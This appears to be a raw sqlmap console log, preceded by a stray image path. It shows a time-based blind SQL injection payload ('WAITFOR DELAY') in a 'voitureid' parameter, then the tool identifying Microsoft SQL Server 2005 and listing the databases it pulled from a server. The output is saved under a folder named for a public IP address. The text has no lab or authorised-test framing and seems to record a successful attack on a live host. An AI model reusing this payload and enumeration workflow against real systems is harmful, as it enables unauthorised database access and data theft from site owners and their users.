 C:\windows\system32\cmd.exe
Payload: voitureid=696360 WAITFOR DELAY '0:0:5'--&type=chgMotorMan
---
[20:42:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[20:42:44] [INFO] fetching database names
[20:42:44] [INFO] the SQL query used returns 7 entries
[20:42:44] [INFO] retrieved: AdventureWorksDW
[20:42:48] [INFO] retrieved: AdventureWorksDW
[20:42:48] [INFO] retrieved: master
[20:42:48] [INFO] retrieved: model
[20:42:48] [INFO] retrieved: msdb
[20:42:48] [INFO] retrieved: oa
[20:42:48] [INFO] retrieved: tempdb
available databases [6]:
[*] AdventureWorksDW
[*] master
[*] model
[*] msdb
[*] oa
[*] tempdb
[20:42:49] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sql
ap\output\221.181.235.137'
[*] shutting down at 20:42:49
C:\Users\Lenovo\Desktop\sqlmap>